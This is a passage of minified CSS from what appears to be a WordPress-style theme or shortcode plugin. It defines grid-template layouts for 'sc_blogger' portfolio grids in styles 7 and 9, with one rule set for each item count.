lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:xl-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{opacity:1 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{width:100% !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 lg-1" "lg-1 lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 